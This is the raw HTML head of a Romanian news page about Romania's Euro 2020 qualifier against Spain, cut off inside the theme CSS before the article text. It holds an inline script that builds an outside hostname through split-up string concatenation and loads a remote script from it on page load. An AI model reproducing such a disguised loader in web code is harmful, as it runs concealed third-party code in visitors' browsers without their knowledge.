

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/fotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020/
body_size: 31628
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro&#x2d;2020 &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Naţionala Rom&acirc;niei joacă, astăzi, pe arena Wanda Metropolitano din Madrid, cu Spania. Aceasta va fi ultima din actualele preliminarii pentru Rom&acirc;nia şi este al&#8230;" />
<meta property="article:published_time" content="2019-11-18" />
<meta property="article:modified_time" content="2019-11-18" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/sport/","name":"Sport"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Fotbal. Na\u0163ionala Rom\u00e2niei joac\u0103, ast\u0103zi, cu Spania, \u00een ultimul meci din preliminariile Euro-2020"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.73ms meta | 0.43ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020" href="https://www.emaramures.ro/fotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand 